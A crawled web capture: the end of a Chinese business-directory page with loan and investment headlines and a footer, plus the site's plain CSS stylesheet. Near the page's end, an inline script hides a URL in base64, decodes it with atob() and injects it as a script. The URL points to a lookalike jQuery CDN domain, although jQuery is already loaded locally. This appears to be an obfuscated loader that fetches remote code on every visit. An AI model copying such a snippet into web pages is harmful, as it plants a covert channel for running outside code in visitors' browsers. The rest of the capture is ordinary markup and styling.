!important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="max-width: 100%; display: inline-block; font-size: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; text-align: center; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 24px; color: rgb(255, 104, 39); box-sizing: border-box !important; word-wrap: break-word !important;">△</span></p><p style="max-width: 100%; min-height: 1em; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; text-align: center; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; color: rgb(255, 104, 39); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;">长按上方二维码，关注“投资大玩家”，获取最有价值的投资情报！</span></strong></p>
                </div>
                    </div>
                </div>
            </div>
            

<div class="col-md-3 col-sm-4">
                <div class="identify right_part">
                    <li class="column_title3"><span>热门资讯</span></li>
                    <div class="grand import hot_news_left">
                        <ul class="hot_news hence delay">
                                                            <li><a href="/lists/1/xiangqing39980818.html">建行房产抵押分期通 贷款更轻松!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979697.html">银行贷款买房,这样的流水通过率最高!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979199.html">网贷撸不下很烦恼?教你在2018年如何用上银行的低息贷款!</a></li>
                                                            <li><a href="/lists/1/xiangqing41434816.html">想要在两分钟内赢得投资人青睐,你要做到这 9 点</a></li>
                                                            <li><a href="/lists/1/xiangqing43372796.html">中国人2016年怎样投资才不会变穷?</a></li>
                                                            <li><a href="/lists/1/xiangqing39983462.html">白送?!低息贷款拿地政府80%返款,央企地王原是空手套白狼</a></li>
                                                            <li><a href="/lists/1/xiangqing46051997.html">摩拜早期投资人刘二海:当你足够强大,自不必与巨头为伍</a></li>
                                                            <li><a href="/lists/1/xiangqing39982257.html">【预警】网络贷款靠谱吗?</a></li>
                                                            <li><a href="/lists/1/xiangqing39980240.html">恐怖!中山有男子贷款几百元周转,竟滚出14万债务?!</a></li>
                                                            <li><a href="/lists/1/xiangqing45875688.html">免息车贷的注意事项</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
        

<div class="friendly_links friendly_links2">
            <div class="religious personal column_title"><span>友情链接</span></div>
            <div>
                            </div>
        </div>
    </div>

    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 东莞公司联盟</p>
        </div>
    </footer>

    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.zhongdajs.cn/library/encounter/identify/highlight.css
body_size: 3482
content:

.personalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.tendencyStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f3f7f3;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #ff9966;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 120px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo {
    margin: 26px 20px 26px 0px;
    float: left;
}

.guide {
    background-color: #fff;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.navbar-nav {
    font-size: 16px;
}

.navbar {
    margin-bottom: 0;
    border-radius: 0;
}

.navbar-default {
    background-color: #ffffff;
    border: none;
}

.navbar-default .navbar-nav>li>a {
    color: #333;
}

.navbar-default .navbar-nav>li>a:hover {
    color: #ff9966;
}

.navbar-default .navbar-nav .active {
    color: #ff9966;
}

.navbar-nav>li>a {
    padding: 0px;
    margin: 32px 20px 21px;
}

.navbar-default .navbar-toggle:hover {
    background-color: #33cc33;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}

.navbar-toggle {
    margin-top: 25px;
}

.bread {
    margin: 15px 0;
    display: block;
}

.bread .active {
    color: #ff9966;
}

.page {
    font-size: 14px;
    text-align: center;
    padding: 0 20px;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 3px 12px;
    background-color: #fff;
    border: 1px solid #ff9966;
    display: block;
    color: #ff9966;
}

.page a.active {
    background-color: #ff9966;
    color: #fff;
}

.page a:hover {
    background-color: #ff9966;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.poster-list .poster-txt {
    position: relative;
    overflow: hidden;
    transition: height .24s
}

.poster-list .poster-txt.xg:after {
    content: "";
    position: absolute;
    bottom: 0;
    display: block;
    width: 100%;
    height: 24px;
    background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
    background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff)
}

.poster-btn {
    outline: none;
    display: block;
    width: 50%;
    margin: 0px auto 20px;
    color: #ff9966;
    font-size: 14px;
    text-align: center;
}

.search_bg .input-group {
    border-radius: 15px;
    float: right;
    margin: 29px 0px 29px 0;
}

.search_bg .input-group .top_button button {
    background-color: #33cc33;
    float: left;
    width: 54px;
    height: 28px;
    border: none;
    border-radius: 0 15px 15px 0;
    line-height: 28px;
    padding: 0;
}

.search_bg .form-control {
    width: 180px;
    border-radius: 0;
    height: 28px;
    border-radius: 15px;
    line-height: 28px;
    padding-left: 16px;
}

.toppic {
    border-radius: 10px;
    width: 100%;
    height: 406px;
    object-fit: cover;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.pic404 {
    margin: 54px auto 60px;
    display: block;
    max-width: 90%;
    padding: 30px 0px 20px;
}

.right_part0 {
    background-color: #fff;
    border-radius: 0 10px 10px 0;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.home_page_part {
    background-color: #fff;
}

.hot_brand {
    padding: 5px;
}

.hot_brand ul {
    margin-bottom: 20px;
}

.hot_brand a {
    display: inline-flex;
    border-radius: 10px;
}

.hot_brand a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.2);
    transition: all 0.2s;
}

.hot_brand img {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
    height: 90px;
    object-fit: contain;
    border-radius: 10px;
}

.column_title0 {
    padding: 20px 0 18px 0px;
    text-align: center;
    color: #33cc33;
}

.column_title0 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.iconpic {
    height: 20px;
}

.column_title1 {
    margin: 34px 0 34px 0px;
    text-align: center;
    color: #ff9966;
}

.column_title1 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.column_title2 {
    padding: 34px 0 34px 0px;
    text-align: center;
    color: #33cc33;
}

.column_title2 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 20px;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.phone_price {
    color: red;
    text-align: center;
    line-height: 26px;
}

.hot_phone {
    margin-bottom: 16px;
}

.hot_phone_pic_a {
    display: flex;
    border-radius: 10px;
    margin-bottom: 10px;
}


/* .hot_phone_pic_a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.1);
    transition: all 0.2s;
} */

.hot_phone img {
    width: 100%;
    padding: 10px;
    border: 1px #ddd solid;
    height: 158px;
    object-fit: contain;
    border-radius: 10px;
}

.hot_phone_name {
    text-align: center;
    line-height: 26px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.button1 {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 6px;
}

.button1 a {
    color: #ff9966;
    border: 1px solid #ff9966;
    padding: 6px 12px;
    display: inline-block;
    border-radius: 6px;
}

.button2 {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 6px;
}

.button2 a {
    color: #33cc33;
    border: 1px solid #33cc33;
    padding: 6px 12px;
    display: inline-block;
    border-radius: 6px;
}

.button1 a:hover {
    background-color: #ff9966;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.button2 a:hover {
    background-color: #33cc33;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.evaluation_left {
    margin-bottom: 20px;
}

.evaluation_left a {
    display: block;
    border-radius: 10px;
}


/* .evaluation_left a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.evaluation_left a:hover li {
    color: #ff9966;
}

.evaluation_right2 a:hover li {
    color: #ff9966;
}

.evaluation_right2 a {
    display: block;
    border-radius: 10px;
}


/* .evaluation_right2 a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.evaluation_right2 a:hover li {
    color: #ff9966;
}

.evaluation_left img {
    width: 100%;
    height: 380px;
    object-fit: cover;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.evaluation_left li {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 8px 12px;
    position: relative;
    margin-top: -43px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
    border-radius: 0 0 10px 10px;
}

.evaluation_right2 li {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 6px 12px;
    position: relative;
    margin-top: -38px;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
    border-radius: 0 0 10px 10px;
}


/* .evaluation_right {
    padding: 0;
} */

.evaluation_right2 {
    margin-bottom: 20px;
}

.evaluation_right2 img {
    width: 100%;
    height: 180px;
    object-fit: cover;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.hot_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px;
    list-style-position: inside;
    list-style-type: circle;
    padding-left: 2px;
}

.top_hot {
    background-color: #fff;
    margin: 0 15px;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
    padding-top: 15px;
}

.left_part {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
    padding: 0 20px 20px;
}

.column_title {
    font-size: 20px;
    font-weight: bold;
    border-bottom: 4px #ff9966 solid;
    display: inline-block;
    letter-spacing: 2px;
    padding-bottom: 4px;
    margin: 20px 0 20px 0px;
}

.column_title3 {
    font-size: 20px;
    font-weight: bold;
    border-bottom: 4px #33cc33 solid;
    display: inline-block;
    letter-spacing: 2px;
    padding-bottom: 4px;
    margin: 18px 0 20px 20px;
}

.brand_list_title {
    background-color: rgba(255, 153, 102, 0.7);
    padding: 6px 20px;
    margin: 0 20px 20px;
    font-size: 18px;
    font-weight: bold;
    display: block;
    color: #fff;
    border-radius: 10px;
}

.brand_list_title:hover {
    box-shadow: 0px 0px 6px 0px rgba(255, 153, 102, 0.4);
    color: #fff;
    transition: all .1s linear;
    text-decoration: none;
}

.model_list {
    padding: 0 25px;
}

.model_list li {
    margin-bottom: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.right_part {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.hot_phone_list {
    padding: 0 5px;
}

.hot_news_left {
    padding: 0 20px 2px;
}

.right_part .hot_phone_list img {
    height: 90px;
}

.brand_pic {
    padding: 20px 0 20px 20px;
}

.brand_pic img {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
    height: 180px;
    object-fit: contain;
    border-radius: 10px;
}

.column_title4 {
    margin-left: 10px;
    font-size: 24px;
    margin-top: 30px;
}

.phone_price2 {
    color: red;
    line-height: 26px;
}

.phone_information {
    border-radius: 10px;
    border: 1px #ddd solid;
    margin-bottom: 20px;
}

.phone_information li {
    line-height: 26px;
}

.phone_information_name {
    font-size: 16px;
    margin-bottom: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.phone_information img {
    height: 150px;
    object-fit: contain;
    margin: 20px 0;
}

.phone_information ul {
    margin: 20px 0;
}

.phone_list {
    padding: 0 5px;
}

.phone_list a {
    display: block;
    border-radius: 10px;
}


/* .phone_list a:hover {
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.article_number {
    color: #666;
}

.line1 {
    margin: 0 20px 20px;
    border: 1px #ff9966 solid;
}

.column_title strong {
    color: #ff9966;
}

.article_list_title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 20px;
    font-size: 15px;
}

.article_list_time {
    padding-right: 20px;
    text-align: right;
    color: #999;
}

.line2 {
    margin: 20px 0;
}

.article_time {
    padding: 0 20px;
}

.article_time span {
    color: #999;
    margin-right: 30px;
}

.article_title {
    font-size: 26px;
    font-weight: bold;
    border-bottom: 4px #ff9966 solid;
    display: inline-block;
    padding-bottom: 4px;
    margin: 30px 20px;
    line-height: 34px;
}

.article_details {
    padding: 0 20px;
}

.article_details p {
    line-height: 26px;
    margin-bottom: 20px;
}

.article_details img {
    display: block;
    margin: 20px auto;
    max-width: 100%;
}

.article_details table {
    display: block;
    margin: 20px auto;
    max-width: 100%;
}

.pre_next {
    padding: 0 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.pre_next span {
    color: #ff9966;
}

.pre_next1 {
    margin-bottom: 20px;
}

.phone_details {
    display: block;
    margin: 0 auto;
    padding: 10px;
    border: 1px #ddd solid;
    border-radius: 10px;
    width: 60%;
    max-width: 300px;
    height: 300px;
    object-fit: contain;
}

.investment_f {
    margin-bottom: 10px;
    padding-left: 0;
}

.investment_title {
    display: table;
    margin: 0 auto;
    float: none;
    padding: 0 20px;
}

.investment_title div {
    float: left;
    display: block;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    margin-bottom: 6px;
    color: #999;
    border: 1px #ddd solid;
    padding: 2px 10px;
    margin-right: 10px;
    border-radius: 6px;
}

.investment_con {
    display: -webkit-box;
    margin-bottom: 20px;
}

.investment_con_list {
    display: none;
}

.investment_con_list hr {
    margin: 16px 0 0;
}

.investment_con_list li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.investment_title div.on {
    color: #ff9966;
    border: 1px #ff9966 solid;
}

.market_time {
    margin: 14px 20px 16px;
    text-align: center;
}

.phone_details_table dl {
    display: flex;
}

.phone_details_table dt {
    width: 30%;
    font-weight: normal;
    line-height: 26px;
    padding-right: 1%;
    display: inline-flex;
    border: 1px #fff solid;
    background-color: #ff9966;
    color: #fff;
    padding: 8px 20px;
    border-right: none;
}

.phone_details_table dd {
    width: 69%;
    display: inline-flex;
    line-height: 26px;
    padding: 8px 20px;
    border: 1px #ff9966 solid;
    border-left: none;
}

.phone_details_data dl {
    display: -webkit-box;
}

.phone_details_data dd {
    width: 33%;
    line-height: 26px;
}

.phone_details_data dt {
    width: 34%;
    line-height: 26px;
    font-weight: normal;
}

.phone_details_data {
    padding: 0 20px 20px;
    text-align: center;
}

.phone_details_data_header {
    color: #fff;
}

.phone_details_data_header dd {
    border: 1px #ff9966 solid;
    background-color: #ff9966;
    padding: 6px 20px;
    border-right: 1px #fff solid;
    border-left: 1px #fff solid;
}

.phone_details_data_header .dd2 {
    border-right: 1px #ff9966 solid;
}

.phone_details_data_header dt {
    border: 1px #ff9966 solid;
    background-color: #ff9966;
    padding: 6px 20px;
    border-right: 1px #fff solid;
}

.phone_details_data_item dt {
    border: 1px #ff9966 solid;
    padding: 6px 20px;
}

.phone_details_data_item dd {
    border: 1px #ff9966 solid;
    padding: 6px 20px;
}

.phone_details_table {
    padding: 0 15px 0 20px;
    margin-bottom: 20px;
}

.phone_details_title {
    margin: 10px 20px 20px;
    font-size: 18px;
    font-weight: bold;
    border-left: 16px #ff9966 solid;
    border-right: 16px #ff9966 solid;
    padding: 0 12px;
    line-height: 18px;
    border-radius: 16px;
    display: inline-block;
}

.list_sort {
    padding: 0 20px 20px;
}

.list_sort a {
    margin-right: 20px;
}

.list_sort .active {
    color: #ff9966;
}

.phone_details_evaluation {
    padding: 0 5px;
}

.phone_details_evaluation img {
    height: 160px;
}

.phone_price3 {
    margin-left: 20px;
}

.phone_recommend {
    margin-bottom: 14px;
}

.phone_recommend li {
    margin-bottom: 6px;
}

.logo_h1 {
    margin: 0;
}

.friendly_links {
    padding: 0 15px 20px;
}

.friendly_links a {
    margin-right: 20px;
    word-break: keep-all;
    line-height: 26px;
}

.friendly_links2 {
    background-color: #fff;
    border-radius: 10px;
    margin: 0 0px 20px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    padding: 0 20px 20px;
}

.friendly_links2 .column_title {
    margin-left: 0;
}

.logo_word {
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
    margin-right: 30px;
    line-height: 86px;
}

.logo_word a {
    color: #ff9966;
}

.logo_word a:hover {
    text-decoration: none;
}

@media (max-width: 899px) {
    .search_bg .input-group {
        margin: 10px 15px 20px 0;
    }
}

@media (max-width: 768px) {
    .navbar-nav>li>a {
        margin: 20px 20px 12px;
    }
}
.privateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

